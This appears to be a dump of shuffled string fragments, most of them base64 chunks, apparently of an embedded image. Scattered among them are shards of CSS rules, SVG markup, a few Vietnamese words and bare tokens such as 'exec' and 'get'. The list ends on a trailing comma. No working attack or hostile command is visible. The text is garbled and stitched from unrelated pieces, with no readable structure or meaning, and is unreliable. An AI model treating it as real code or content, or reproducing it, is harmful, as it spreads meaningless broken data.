"k3bKV4nw3x", "4sAAAAPgmn", "cH+EDfDSdy", "RT5xL7G3OC", "+5zd8eoN+c", "aeKuyFN5+e", "qZ937p6wdy", "blXZ/p4Pib", "C0Mh5+9n5h", "zWhcwByLT5", "N9sP22/cW4", "BLNrqf02mf", "zihQsAAHZC", "3O5NE5Onli", "T3cqL892Ev", "ZO4pzvrEPc", "yuLfuprhX3", "sw+RBC6B5i", "RnZ9q3fW7c", "C3BP3RucOE", "lpC5mXR8Ju", "7FJsyjf2Y2", "5yAQAeEffE", "NjXfyxTl07", "M+8XymFz/j", "U56Gvt9w73", "/8Y9l65awd", "hs25M8Kmmz", "mx0XVtkU9+", "+5quZe2/C5", "eFMDAIC2fD", "Vj3TStj6to", "KVHec3orMh", "fFdmB", "Lm9YgA079p", "hanh cuộn ", "ngmuCiUOcM", "e1+Mc8vUbY", "iHttnMQ93R", "4V7NOcxL3I", "X2R72Bxb8f", "/rofMmUp6H", "Ugxzkam/+4", "oFHssUt9HA", "Id8miwDYnI", "Cg32GJmovE", "eIvczTnsPi", "vRH/MuBwAA", "XVz7zXqf01", "qyfca5hznB", "p+4BwAAsCp", "41Cmvk/cIH", "9xlebDBdcE", "+Yg23TAAzQ", "Uk66bJ+XH8", "nQGHupZnxy", "4wzXnecU3D", "3dSpqaVFaF", "ZdmxifD3HM", "QHNsx", "z0wJb83k0T", "J8u8v4VNff", "PGbi3loncU", "tPwqW6hE2J", "xG4iHs84wa", "N08sRAnTIe", "Tc0+fehLzM", "nxmSnhrJo/", "AA9sdnvQEA", "s3UbCTUmcz", "5MrrZTtxLE", "9auz3XjHyx", "nEvZmb4l5t", "s524F14U9w", "ZM7dGgO2hh", "kWGEHp5Ye5", "6EuCfujU6J", "mgk4BcYZ7Y", "IOz7crxYyb", "ddMLGY/lRw", "/3iL8qoZ7z", "ZZbFvXU3xb", "zBMuB9ni3c", "uI08ol7xSd", "88ki1uoYcz", "FvrZO4pzvr", "uKc76xD3AA", "y6z7bCmOvy", "r3mw/TNxLb", "jgveJh8CCH", "ffEIF7U3Hs", "F04++Eebea", "rlLLmX4pTX", "CAQAAXqhFP", "Y3/xpmlr1D", "gzRwAAKAJX", "c0513h3Y5i", "msa3i/rnX/", "wqszyLO854", "nm81msk2XC", "oxdxWawbmH", "ve7P9MHEvv", "IQ+gTD3MPf", "acai8+ZHrz", "YWJuZenXkp", "ny+R6kaTOR", "DDmIYmiti5", "yKxf9zbkXn", "AAAANvjMxs", "8oxp/iNXJm", "uTZXI9JFKn", "HD64wzXnec", "Yd7zX0H3+B", "7LVdGN9uJe", "PPX9TACSut", "QDgJDz8AwD", "e63cc7UPY5", "/um/PId87z", "g28j3ox8Fc", "QIz/cqWZxh", "f3UO+c54+f", "IDViHviXoS", "DSlyCfuAQA", "Mff2MTH39K", "S9irPu8ztD", "7Bd98Us7Ad", "MfZ33vLvmn", "JREFUX7xp2", "vcSxP3AADg", "vv1K0RQuhC", "jfP7JjMNHy", "ws70W2zgXW", "nXB4812Ds4", "YuJfeFPfqm", "4f+5PZ6s3F", "YHof/VzTLG", "sg41W0as2w", "unUzf8fRi0", "3LE+cyU8NZ", "QQui52CQRK", "xT5AABgXzz", "YVM82x+QTf", "PQYukExOKz", "qjQXfQwpib", "mpO4Fxlpdc", "OMQ9s5G4Bw", "Ym0KzGrzSm", "X6+QMP3mTl", "Vm/7m3IvfS", "h+YumFHxC/", "lGYeO+aLLo", "5lzHO4J7t4", "dJO8c8r3Wm", "p6CdE878px", "rZyukotZ/q", "7rmZh7Vibm", "AANyUz/9w5", "vHKtjO6Zf7", "hXcdZ9fmfo", "q9YvC8kzL3", "RdW2xT3xL3", "dDve1f8r3r", "PU6Ms5EpUe", "5dOmoOjhGm", "5bheZ4GZTM", "y95O3Ou51R", "YTiHe6/lO9", "pvfRzzXNUg", "oerIdE1K73", "UKeMxzPXbv", "Mm1uuUxcCq", "Jbw1k0fn6O", "QsjuG43kv1", "loP3iZUEZY", "uzG1sqnVKe", "XTGJSsSnRm", "pj02VTHLuH", "wlLsx741SZ", "M7ZVDMr96b", "VrfYp+QsPQ", "zL42ymNlUx", "MJHGtG0VVI", "MXZhwXitX6", "WAad5HvePn", "2U+foRDc69", "Y75yp1c/64", "alert_btn-", "nMQ9mzM6JD", "QljKXsdlI5", "7/ChKxhMzN", "+OMoDMTDW3", "ZudxfrjkHB", "m+KeuJcl7q", "rcBNGNus/k", "yTJ9WPdNK2", "vMAI8hs25M", "Xr7PvHYzds", "OTosO4l7ys", "ARxb4uTuFe", "Bcz8f5ZROw", "6G5BfuhyM3", "L2Jsy1y3vF", "UwTyeTbVOS", "vQb/9flEeJ", "CzTPjl+aBu", "8Qd8Px7f+7", "2iz2Op9wuC", "zJoyNJZh5y", "AABgg8Q9cS", "ZloaGPGtop", "8tZNrccpm4", "zMT7ZxGxk9", "68AKnFA/EY", "rPu8ztDdwv", "5MvceIeAAD", "/9xuW+3FG0", "Ks+7zO0N3C", "mFwDwEnFP3", "Q9AODeOQwB", "3MXzKj4hXl", "w8h9ApiI0M", "u/DM2N7VO/", "hRj+/93u/v", "w1U3I2E3QK", "yjOHN5vvJu", "9+Ztinv1ze", "0Po3EBcyw+", "Wqc+iSaubB", "AADW9e6//3", "zx/yXfGGSc", "oLxzEdL33d", "3uzfbDxL30", "avChJmYe6K", "bdEplUA0at", "ol7HjNxb62", "a/tHs5W6+S", "U7inm3xFk7", "BAVCzcLce6", "XZNrOnObhl", "hQaiedTJOB", "YZl8w94yTj", "CC08gn7k3d", "jcs9+OMoDM", "X+zDG2czUz", "LTfcO976zD", "VktUw/ZKfG", "ETc052hSfJ", "/3Cvw3fW63", "6EiHs7ncQ9", "QAIBdEffEv", "hM4n1WyqYf", "SnuxjT8Y3j", "Ln9vWiHupT", "wyAGATxD1x", "IfeTJmltfq", "PvtXLP1T6M", "PKGqWfOcM9", "LgdBcz8f5Z", "TtwT9yLEPX", "IRTO9yK1Xz", "femtTuKezR", "L3AADggYMx", "MqHYVOvkGx", "rbYp74t7gD", "e8rMsjO8Gn", "aLLoe2Ro3T", "InSzzdqkr9", "YFsRcz8f5Z", "yvRtyzO4l7", "Orrn2a+T/N", "DAIC2fDfyE", "EqfLk9XkH0", "f8UyNVPemR", "NC2MX1ljce", "MxDU+1Z6GP", "frP3fJQOeY", "ouj43nnmos", "KDCF6kVYFc", "vmBLqtf2lD", "09xL7ko7gE", "pm1x3Fveim", "XDs79eP/Rz", "988axv7iTd", "HMG8gktdeH", "jN5lNzwf/g", "tT3XxvEbqr", "gBAMDKxD1x", "vw3fW63sQm", "YzYv8l7j83", "zgurbYp74t", "AOBQ1oh7C5", "hbHwY4S9m8", "eW+cKlOrRY", "BfuhyM3GxU", "A74x1qghH9", "U5NKHxyg1E", "01rNcO9jBn", "0tTMy9OvNS", "viXm2v88Jq", "wAAgEEeqgE", "69Vu652ocx", "14skdSYy9f", "G0Az5jabf0", "yxY2MPNPeQ", "/nVLrdH/nP", "1EPgAAmMsD", "w+ddIJG8O9", "JkPuVWPWGc", "cuAcAwHwOh", "65S1xYd4bp", "v/qiXvLnek", "mS5j6ureZ7", "Cn7SMxkh0L", "5vMHHP4iTu", "rqJO7ZFm/h", "JzjdxZiObx", "ern>\n     ", "wdGnaZAGaE", "IB7400QAAA", "s32w84b95Z", "qmRE6Web9L", "CPDhxwAAAC", "MMtE8CM0Mk", "fcTMy9Gi/Z", "M27EGdb50y", "m41NNLzMz3", "90mb7YeJee", "X/zr/Jh852", "zezTdKbl7q", "ss1bMLVHg+", "5x9Vn2vh/a", "QaiedTJOBi", "iEf3iGUMPF", "UIxmp9M3h7", "k5Oiw7C77L", "iU+9NhCfPA", "4ZcokrqnG/", "XnE3yXhQCU", "/>\n\n      ", "pdbqZrfwkw", "5fELsktQEZ", "T3KtvdlxYZ", "mWJe2niHgB", "PcczMx92q8", "OyLuiXsR4p", "LrYn9yfRWZ", "5uMMyT2QhL", "YaTXJZOpS1", "q3IXfBNPMe", "3EP4CFwoQI", "AAAABP5JvI", "491q+Y70Po", "p8rUapFinI", "sBj9xb7rA4", "xslXc5Spr/", "rE6WuX130i", "VTbFvYZNcW", "BwAAcJU3OA", "931iHuAQA8", "wEvfaOIl7u", "UInxKR6wZI", "vk2XqUpXNA", "kIDNTamKel", "dxTZpad4dW", "SF+a9capMr", "p3IFDdbJM2", "BUKWjlVTDo", "TMw9KxNzbx", "Z9A0jJe9ma", "qS1mYwRkw8", "uJdwEvfaOI", "ky8aEF6nVA", "HJMPfcTMy9", "3PPgcLcSzP", "uCfurbsp7t", "xFp4q7IU3n", "JuZejZdsaG", "cS8y0uqMQ9", "hjA1KWV/v0", "sZcZ9yAG5p", "cXGiZBRmHu", "Z0PqmSrIbp", "ynutVwZ3Ww", "Nt1XVz7zXq", "N0j0td3V2x", "sxtX9VaUUg", "cyAHY+4oCE", "+XnEM+/Sj/", "MMeZ+xU9dL", "mZmHs1XrKh", "gZrFv8wGe6", "oH5n6+iQZ/", "VIsU4G5kS9", "pb6ISYVC9Y", "4t7Y6rRNca", "zb1LcSxL3A", "uHeZyAcA+3", "QbXBVM8E8/", "wNR9nSO6BJ", "bYp7rVcGd1", "Nt0wAM0Iny", "M1dsFuiEje", "qb7ijXcMgH", "4uXtZ+MBBl", "on7xm5oyZI", "Qt+KjRGhhD", "nnvyDZ6rK+", "sIXMz6fhM0", "LHUgxJFymV", "dvjnEzXAOz", "M6b/vVtxcF", "Avnc0PSQum", "psXgzH5EEJ", "EPv/ft/Hz6", "j7AZjQMLRZ", "JuScGgblnY", "JlWQ1TL/kZ", "jd19nHzfyy", "HROrUdSS2T", "64FyHuiXuj", "fAihir7jqS", "3Pinm8gcc/", "gBHkNm3ZhQ", "qu/ybqH8IL", "/f52zz6rv9", "YjcQ+gOVyg", "6liXsAwFoc", "rMHSF0C+HM", "gO2hhzE1LV", "I5+4t8qmuN", "ngsgHAMCaP", "ae/D1+pkmX", "MPc8+BwtxL", "wACHfwAAgB", "dixOY0PAAX", "rKhjYm5h7k", "69m7g3dVPc", "SNyzOol7Hj", "xPmqS1mYwR", "+ysO9oH9hq", "/45E03xb2x", "eKEGN", "I/BMYCKNad", "NJJ8s8h3uy", "GfeuPloBw8", "imuHe7zdf/", "zog6JPHTne", "Ih8AAFvi4R", "uKexTk6LDu", "T+4bI81OAy", "FOnUZ1i3mH", "uLAhptX48H", "p8o8KftIzG", "udF1bbFPfE", "c19fPO/Xg9", "Ew+hBDKiU0", "90bnTh73Fi", "BzHzCmBal7", "5iNjNMzsmM", "AAwMpr5CPu", "jeTjs8knSz", "pTfFvfpm54", "ap3bJRrm2B", "aAUxL3xL0I", "cuSWJe16Ie", "ZFWZxzintl", "Tdh8iGEEIr", "WETJtbHpOT", "z+yYzDR8ql", "kUcKO4tRD4", "eXZTuJeaWI", "8SMcmnu98p", "w+m6x7yM/0", "l/8w9/bnkm", "A2D+HdgAAg", "ilnYjonLna", "bv+X18lcJc", "s9J3LM4R4d", "YV9capM/bx", "dxBcX0Wzzz", "c081lk2Ba5", "NcBL3bIu3c", "Im4Z3cS93T", "ADaeXgGAFi", "UwwkYKWmZn", "d0Z2pF4p7V", "8ExgIo1p2y", "Ou0O7nLefn", "gYK7VyTK5X", "1q3OmYsHEC", "VB7KbeAc8E", "Bu3mnkE/cq", "OxB2h/9wXR", "LlMQmvHXlM", "QldMYlKxKd", "zP2i+ZtAM2", "7unO0WHZSd", "j5TnGvcrH4", "ci590TORxN", "+ja/iLS2YS", "w+JUmbnahz", "93ncQ930Di", "ATRjbs/nE2", "get", "6hY6ISbVC5", "b7xbchfmNj", "HdrlJO7pzt", "G+Tp6j4ht8", "NeH9PwVHsW", "Mff+1QeymO", "TGOeQ7I3t8", "wAAHxnejAE", "UywKkecz0w", "ZbV7JTK1Nd", "l/9lrF4gxB", "BZM+eHelwC", "3ffcpXiQGt", "H6cEXRmoqG", "UNzvS1ad3j", "h4ihpgmJzj", "DAjdLJMTSp", "+qxi8aP/Lc", "lcj7vmcxD2", "Rz7/8Y9l65", "33MCDwTmEh", "pv1ieUy4P+", "x0Q9Mljpzt", "zoBgEMT98S", "go-size)) ", "Rinyqxhyw9", "gAAgCvORz5", "nBuqU8Xjm2", "htxLr+uLtS", "Iz/cqWZxh1", "5Px2WMA88j", "cV0ZIQCk3e", "Xfv8P/P0PA", "PhnmnpuJuV", "2Crby8KdH5", "BACAgxL3gk", "jjTvFsiE6z", "0aN6iTf6bJ", "9huV+nBF0Z", "9sPEvfSmuF", "CY407xbIhO", "AABQJu5t68", "n0k6WeY53J", "HUmM/m8sLH", "MFsxzuDcf5", "Q71Yp3mpuY", "HVelAEABr2", "TrZHnbbIFu", "YT98KL4h4A", "TK6HROrUdS", "Mw6e6hU6IS", "8AHnHh/vVQ", "Ka996hntSW", "X9RaSzCVN3", "7uX22jfFvc", "yqdXKF4v2M", "GVyPu+ZzEP", "zT0JIlJfRg", "ky7xSQ+9Kt", '99/xlink">', "test", "nsU6WCZ9Pf", "gDP+Zqfmfx", "3g2nxC7PFX", "MzM+nVvQ+6", "RL3xL0IcU/", "Jcl7oUXxT0", "HGXI5+4J+6", "kSDPjUKa+T", "llZ3g14p7d", "vi3hhxb+am", "AIAQMxJ5BP", "QW9IsLc++1", "cAcVD", "/+zf3YaUs7", "J/SSjmPqHr", "EXbTUeZR9F", "PeNn/uo7/L", "xL2Ek7jXxk", "9cS9C3BP3E", "ujO4bXZZJ9", "3HMnXpZO/Y", "lpnxP3cHu7", "active", "C6Y2PIzGBc", "AKvzZgQAAI", "AA3IS49/Sm", "4VaZ+3jTFW", "bPlgsgHAMD", "ZmaVlaEzgm", "Im453MS9yz", "n/yAwCAacQ", "hCS3bYyj6d", "j3p8MS5oGn", "3EuaiHvCxB", "mIe1YncW+f", "d42W6BbBb2", "96wJ+6NbY4", "YjI9THLmkq", "TKxL3rE7in", "LdKugF9OcE", "iN9X5PBNcF", "5QGcDpvaxA", "KLAZXYe54d", "31z8RchONh", "5xN8lz0GUJ", "y3eIvDWmux", "CjtPpZX5wq", "uPeLei7vEN", "AUR6YxXHNM", "YeKeuBch7o", "XQyRpevw3x", "hr/Mvjnv/x", "h4TnNEhqQn", "ruGUCmBE6W", " padding-t", "cdAAAAd+yD", "Q5PkhziaMx", "3oCCuVYny+", "bMc3qfE/c9", "l7AMCeOJgA", "O3FvcLPjQn", "rohTZT5+hE", "7kWIe+JeYk", "ztzxUjjnFb", "ggzL3Xyj13", "qvWMMtE8CM", "FCTMx90R9g", "FVqOdMvpYn", "i0tmEqTseh", "qFebea+Weq", "eWw891Rj8T", "Dd2Q0uWlNC", "sou3YGrDw2", "AACzh+/8W+", "xmSeyAJf61", "W8O1ODjdep", "CmfuV7yG77", "I85kpa6bfm", "1sky4fOpL3", "mwKz2rySmV", "w/1GSZezlO", "7Du0bW4+3U", "OtzjjEPbOR", "EDRzmOHO/o", "jq1M3Y88W9", "mZpWVoTOCY", "v6lXtm+Jek", "5h7kndljPx", "19/XROnypP", "pwdSlqMm+Q", "TG14GI0LmG", ".w3.org/19", "TMw9UfVKWS", "2xT36pvFm6", "3yceu3lbQB", "0daC8F3ht5", "RiU62Tb2SY", "cHmjzk25rB", "Thời gian ", "xc4pXggDgs", "X5CSQt42Vv", "/CG+ZvPxL2", "ffqTMy9fUz", "QS93Sn8vJs", "uVWPWGce9l", "6LuJ9qrRlG", "6m8PNs5OOO", "NlxwAALhA3", "FvmmmIXtmL", "KeMrPsDK9G", "PNUy/5GfGf", "zwoQcAAACP", "2jxpwuRDCN", "7d25C7YEZ5", "qfN2eQxTX1", "WKgThmPZ67", "Upr4vl0ycL", "NTwlszeXSO", "AAATfkq8hH", "oJmjgMMeZ+", "pvtB4l7ub2", "xbd1Pcq2+O", "PgcLcSzPjk", "1q+P98rde0", "t/Klcljpzt", "OEeHZSdxT5", "6Iabs64KSj", "bu69CZMPIY", "H7TOKbWpb6", "AJLiwAgCCh", "7NhOLzCb7L", "QOKeuBch7o", "ozXhEuMTH3", "4PgXtnHCm7", "Q9u9hU520b", "2w8S99Ka4V", "mD+u+aWVMX", "Zh7NV6yoY2", "fXTB4viXu8", "zzd6X2W3ff", "SX0YBra7i1", "eCS4KZc5wT", "bt/4MIMLkX", "3MPcswtzD3", "ky/3MTYhQW", "93Ka413Jld", "mHv7mFPMvT", "MwcTGknMSc", "gM3xQBtghc", "/AEATcU/ci", "3bE/cKm+Le", "LZj2glnoez", "AAgAElEQVS", "Tl0q6Dkg68", "NM7HcmEYlO", "v8l7j83nqP", "78fj+6tDPl", "AbCIV+Yh7N", "wCCpnmjFDQ", "FvYGOJmOMN", "nPlDiImVcA", "NFdsUOh2+q", "yMuCfuRUz5", "pSVM3C1yvf", "fEPXEvQtwT", "8ZINbUzMPc", "L2bzRY2NvY", "A8DpiHviXo", "tUc+ca+yKe", "TpapSVM3C1", "0eHZSdxT5l", "v61E4mJh9C", "gZTuKebfEW", "d7mVqvktzJ", "u4I/edueag", "nUyOHf6q0j", "F+HhrMpZlq", "MaEGJWlmZs", "p7uVF6e7ST", "Kf/+T8DX3K", "Ou4tZvz7eK", "w+72CafcHc", "l7SeIeAAAw", "FPgBgCzyQA", "7/JuYWOIm+", "//cPBv8n0N", "GbiY+v4rSM", "/lWb5D5K2x", "EvesTvs+iX", "BnMRPvn0XE", "VWduSeKeF+", "79slAycbmd", "KYaki5TK1B", "bm3j5ml7n3", "TrUqa7YPYz", "AAcEPinrgX", "EaXMu9Fc0+", "mkmDPcU2zs", "b3Csr1Cnk2", "irMw5xz2wk", "XkYBQB2Sdw", "AD48BD3ljm", "fpWrHfF053", 'mlns="http', "OGWCWBG6GS", "HruhJHpr7+", "4l7SRNwTJv", "++g35p6q33", "OCzsnRDPin", "kv1XM8fWgm", "b7uarqz4AY", "6U9yrEfkAA", "dCDcg73hKO", "s9bIp79c2L", "AdkXcE/cix", "+wMr0bc8zm", "crb4kL8944", "9sJ+6FF8U9", "5J3NOdd4d2", "mb4p70U1x7", "LfepsgHANv", "jFMxwOQd3y", "M04+gul99H", "vvlk2MRaeK", "XBTKnOGebP", "fwTYpekJjj", "vtlO3Asvin", "zRtLXWu5n0", "BL3ujfbDxP", "SJgTplPJ65", "sP20fce/gN", "WUeT79amJY", "-code", "WSZ+rqKINo", "7/hwv1rItL", "9u8+aPjb2p", "UytQdj8LYX", "meczfWkLoL", "hk7inOy0Ti", "1xiHtmI3EP", "78zbFPQAAo", "u3dU6odRHy", "X4icdE3kcz", "ePnOwqbIBw", "uFfabD9I3M", "4r91ztwxhn", "Zlp+FS30Ak", "VokzD3MPcs", "5j9PWPJ4Rz", "TuJeZKTVGY", "S2Yi75/T60", "CICcWmoJVT", "e2/C5EMIod", "SumMSkYlOi", "33MPPJItbq", "37E7iXs06z", "9/9lP4sHg3", "AwD45wAIAA", "lkapdqmNDZ", "HuuSHuAQDA", "VTrVjUKmiv", "tpO4V5rYzk", "JabEve7NO5", "CHMPc09FYe", "ZeJSAJ1Hlz", "exnIkVzELf", "IH+yCfuJYl", "IwAAfGjeRz", "T6C6V1upWp", "3I/8+zRQye", "0KE2Zi7on6", "t/zMcz/Kvg", "9nFI1nL0lu", "7JWpbe6kx/", "kPQ4078NI4", "kNPKJe60Pb", "mXEoU99/bR", "3WNX6LvBDP", "esFnpt/imd", "stsk5vWIDQ", "OwqbIBwDAJ", "wT1GxmaiTZ", "O+1fMd6H0K", "A3JvlJO4R9", "FMn0X2bWxJ", "d0JjcDvqb2", "Oe8t3eN8fi", "HEHolsaGhl", "width", "JV8c2+SXEv", "/dG53Ye9xY", "sW/X+6+4+n", "7E+mtzrFb+", "HnTJG", "TVs+aGlmJh", "ize: 16px ", "C5oo4VWb9t", "8+BwtxLM+O", "efl1A6Y5Ni", "7xU08Ie61C", "emtTuKezRk", "x/h0Nzrlbf", "JcELVMe8Hc", "eiHsAKvySA", "KfiARgAoIO", "SiM3VUs65j", "LVMe8Hc0He", "AA4EXFP3Is", "EbAQDAB+Ql", "IC4J+6liHv", "vR3FMn0X2b", "zEwfBTTbQX", "9+g8phcPfA", "XGvvpkh7ol", "JRi/mNjbVv", " 0;\n    bo", "vhvMAI8hs2", "ZHmpwmZmPH", "dZCs/BTGXt", "lay: flex;", "lpaOsd3O6M", "y1Wz+dLNO+", "+wXN1hX1xq", "nv1zY4Lxb2", "+Mf3HO491q", "3HMYzelic6", "rk7hnc0aHp", "3sfMK5Wz72", "y9bUfXQGFM", "cG5x76nl93", "ABMNhb5xL3", "Xkqv/8rueb", "IexVn3ed3h", "vd0Zx3iHgD", "9kM7hXnPfw", "U3VzPdp3sI", "kedtsgW6E9", "Nzr1feEhfm", "3zYXoBBCaL", "64jsWXqa79", "9rd8picDGl", "cnMB2fanqZ", "MacSystemF", "BAAA3vEa+Y", "GG6ZOr9j3+", "3yP2k6WqaX", "9evehtwFM8", "OlrnxGOaZF", "Vyrk2VyvUh", "plPJ65duun", "p5FmHuYew4", "AAACm8IPf/", "/m8sLHv4+O", "J3ZYz8Tcsz", "cc4rfyJXJe", "nPokmrmwd0", "QMAALgLr16", "/OId8Zrzve", "capl/yM2O/", "73u/87vfnu", "3nvjCaSQFB", "AWElf5BP3s", "1PZKqc5EKJ", "xvOGe7ngUx", "fSrhWkZYGT", "nltf+mlk2V", "M9HQwsTcqz", "RNzr87E3Nv", "ztySxD0vxD", "3CGJhH3pji", "HMDiTNs5Ud", "3GvvnQnJ3G", "AzZjb8/mE2", "Zg1bfmjbmL", "8IBnWbTOKb", "UoprsVPOib", "YhCYe0uZmH", "4SumMSkYlO", "arMGrb80Kx", "XhSc7mIm3j", "HMTUtWsnUp", "aSzCVN3PAp", "8hH3ljmJew", "Wb+H0XhrEv", "PS99u6QsC8", "NsvmW", "Eecjn7gXJe", "t3d//4Xz8U", "Ly9Pp9w7pa", "obZFP3NvLp", "nter;\n    ", "XuSU3l5tpO", "fHJMPfcTMy", "rm3uLeC//w", "CrE/fEvQhx", "tHyEowdzvw", "ixD3xL3ElL", "SYp6jYTNTJ", "uAAADXj3X/", "tQEZ5p3S2S", "c6J+6VNtsP", "+6Ke5llsW9", "vzA0yeKr/3", "N3EX11G6Av", "h01xr7a3OC", "szMTHg7NOw", "XonADo0gF6", "78S94rEvdx", "3vrcuQbwZ8", "Ek7lmco8Oy", "d33oCCuVYn", "exec", "ChAgAAAF9z", "O5eXZzsEZp", "eY/T1jyeEc", "VPcE/cGb5i", "2XiUp4VO3c", "2ZWpG4Z3US", "GTrUqa7YPY", "asqSEHkxD2", "udse8q+/dZ", "BDHpUcOkYl", "rtjUblwpTF", "LN5U2nz/Jz", "AACIuh75xD", "5PNNkU5fF8", "6C66.7699 ", "68NE6VGXs9", "+5X9NDJGvn", "M147.66 29", "TtwqE6WaXs", "3K8WMm1ueU", "a9N97u4Y9e", "VJk1bPmhbW", "HpIRN", "nVz/riVJn+", ".67 72.149", "QxNyZ/Pkv/", "h8/wqG51yt", "kAZoROlqlJ", "BhIahzSpmR", "3Ay8Q9x7I7", "yrb3ZcWGVT", "9Y6iXu6sw5", "AALjEZ1YBw", "X5xPO3XJrY", "ZjtxL03cAw", "HNiHt3X9q7", "5rUzrh7XgD", "PFX+ysO9oH", "S22Ke/XNrj", "56paT1tE8p", "J288yOyUzD", "WbiTpZpg/r", "HMB0PQN7x4", "+uBrlLLmX4", "mKs1aFCTMx", "A7PedR3T++", "MPeWMTH36k", "D6bqH/Ey/x", "JBCLUJcw9z", "ZiYYWJuZen", "ing-bottom", "3RT36pvjxD", "p3EPWVm2Rl", "+v5rg9hNvQ", "KbIh8AAGyX", "SeJe/FNca+", "nJvWmb4h4A", "XypjARBrTt", "tbea7j3MQO", "mZwMQGcR00", "5tnjPWLHUg", "YcS9hJO418", "ZOeA78P4dM", "X8ELfz0s+a", "e7hwdlp3EP", "Na2sCJ0TAF", "AADA7XghAw", "x9+rMREMLE", "yKfJsrZM/X", "ZbqN/U4V7U", "XaGVyPu2Z3", "OJ6a+/rolT", "e4M3RDZFPg", "gM4GTO2tL/", "hYNzP95/9D", "BVxqszHj3B", "EJVuWI85kp", "Ke5FN88Q9x", "DJGvnSIEBn", "9lJcQ8AADg", "H23HIt31KV", "ebFPcyyyLe", "VqOdMvpYnv", "0KmO6zKdWY", "c3LHZMPobl", "d9R3/FdDCL", "AKCVz7YDAN", "k128BVMbbk", "7VGk2zRLM1", "P06RDwAA4H", "Yh74l5iStz", "Z8KLAZXYe5", "p7o3fKPIBw", "ub27zcS9hc", "fM8ix3yP3D", "mZh7tslHML", "hBAh8AAGzk", "o5ImBOmU8n", "O4ZzYS9wAe", "aXmVm/7m3I", "e/rUnUxMPo", "7cLcw9yzCH", "jr4bqa2T9w", "IjnzkidI4g", "MAAD4148hH", "dwjOtJplMX", "MDR3PsdBQD", "97G3Ivva4v", "29kmKeo2Ez", "yh6v/Jh9dA", "i/g6xuR3TU", "plTy2Y6bbw", "61EyD69EPJ", " .alert_bt", "nGHKZGaqDv", "IcU/cS0yJe", "AwCADHxoAA", "73j5w+2oHI", "BrGXGfcgBu", "AADW4uAJAA", "8uBdbFvfW3", "jRFkwASEX+", "AAQDAWc8jn", "PAAXGZmuq9", "cj03+nGpb7", "1NtU4pz87E", "ffSxD0AANg", "D2vul9M/M1", "5.33008 5.", "TMfK/tgGdD", "XbmHugWyLj", "RWNfF8uMzQ", "pr4bkxyILI", "DdUkcw66EM", "6lN8W9+mbH", "MMKnY", "qFjvuhyaGv", "uJe9nbjXc6", "SBxL7d31/2", "HGK8IlJuae", "FvrJO7pzjr", "ApIWTa3PKY", "t0aA7aGHMT", "S1ITnGneLZ", "/VXEt87ulx", "6jcOZ+xfN9", "sQ9wAAVsKb", "Wsi0ueUycS", "CTe0FLmFqX", "pU0/uQcAwD", " font-weig", "7tAuJ3FPd6", "07ZVNPJ9uc", "n5kS3prJo3", "9AIBPAG/0A", "482jSLbRX3", "U2YXIypJlx", "yOnMQ98xG4", "U9ZMvzN5dI", "xb3aXueF1T", "zvrEPcAYB+", "Fc61Olsn1D", "pkR1x+mtyH", "73QkE4pNtU", "FUuam7UMx2", "emBuEfcG46", "kjQzM+Ht0O", "SZbrJa59FF", "07I23XF6nZ", "iCtzNTavEP", "OZ+j5xg9hN", "d0tkglU54n", "A3vEa+Yh7o", "4rGbtwUUMe", "cgZfGqTDjW", "8AsAceWAA4", "eLlhBC6pTD", "6WSNfGgTob", "rou4j3KTZl", "d8Z5xxHeff", "Kcw6TGulzl", "Mc4wQOOc7h", "9hT5xL3Wh7", "W1o18Xy6bT", "zhXpFDPvRX", "vUOuR9nBJ2", "bGe5prd9w7", "vmGt1skyuP", "P3EkQ+AACA", "VzMkXFJt9s", "pbPXGIjPUo", "f4lGnMZ55D", "9brexCbB9E", "O87FWhMa7/", "M/Vw4OPfj/", "HJ0Z9RUhZt", "iG7IDvx+Or", "8hhNAOfcdT", "a/9mvk+Znk", "y4ZtcwtoJB", "tJx2eSTpZ5", "p8UyzwQm0p", "WyTENLlpTQ", "9OhNzbx/z1", "MgHMCJ0sU5", "5uZ+e5E94m", "FwKoNN2+4c", "yLEPXFvdEr", "3E6Waah5eP", "9+neQvPBCb", "XES98oTWzm", "match", "1O2xT3Wq6M", "7tU3+4h7ae", "m7cFFDHh+B", "UjjBFzb7mf", "ebdEJliVI8", "wCeGNHwAA4", "2FnyXdwvlB", "tvdl4o7l29", "wAA3DNviAA", "E/cGb5i/eY", "RkSQk9mGeP", "98S9xavim3", "35fLDA1K7a", "BwCwPg9gAL", "9w3duOFRUj", "3bcW4h8AAA", "J3CtNHEDc8", "295 5.8300", "9qI5/e5jJh", "AAMAh3CLuL", "Zt6BzwTXBT", "f75W794iWW", "Q3wPifue+6", "/erhUybWy4", "cEb5m+Ke9F", "DgAA7InP9g", "eFjX0fH3/U", "FTJtbLhOXA", "7cMYZzNTPx", "CVnaJL8EEd", "PEvS1O4l55", "bj71Zt4d8Y", "jwPPKJew1X", "AUybUR7zdq", "+op8ol7SeI", "j22ifvcELh", "TEw+hBDqFf", "Cozd1k2xtn", "w9zT0Vh7pW", "ylO389/rhM", "8/xM1wEvds", "rmiy6HtkaN", "6.7699 0.4", "alert_btn_", "IiOtzjjEPb", "0IcU/cS0yJ", "inwAALANHs", "jVJlaLVKMs", "    --traf", "TuWZyjw7KT", "ikG5Px2WMA", "ing-top: c", "mQ/nQmdT6o", "p1pq1XqdbK", "ZXP8sTyfL1", "ch7ol7iSlx", "rEf0lzuOiJ", "W6O37xGM3b", "dP/odR82h1", "fKpb6ISYVC", "JO7pztFh2U", "IrEPauTuOc", "ateX(calc(", "Ju4ZIe4BwD", "pD72TSUH/l", "yYuCfuRYh7", ' fill="#B1', "TYlK9YMkUI", "0WKcbZyPTf", "AASU4jX6AM", "/YoAUCXuiX", "lKk31Wnbkl", "xvlHQ5S5n+", "fo+cYPYTb0", "lnHdC9OYDo", "Y9i3ziXm5T", "xHvRLiHvVQ", "T5IAxyAuCf", "w/Fvku7x/e", "hLj30ubbf/", "AAwKFVI5+4", "zEz3FWu4ZQ", "m+Uk7hH3ah", "8h3w9h/SA7", "l7iUh7nmdN", "FOi8IGqZU8", "mpTD3ljEx9", "44pZxRJbeg", "YXH+G1Ll0j", "aZYf70f/w1", "VJJOpS083i", "YyOIzot0zG", "left: 39.8", "u9mGMs5mpn", "NNYZIY6lJj", "TeXHtpqU9y", "Vpq4rMcwtg", "u5cqmdts/g", "2F2+atkaN0", "XOyUrs/Sw6", "szL3Xyj1X+", "ADQxwM0AMD", "Psg7gn7kWI", "P88Ml5+iw7", "sCtfbe9Hpw", "vssKZ+3rkf", "yvfx3THJvF", "/Ad9frehOb", "F/lvP/qRGz", "Ah4E/nEvdy", "UW5KzwtcZ4", 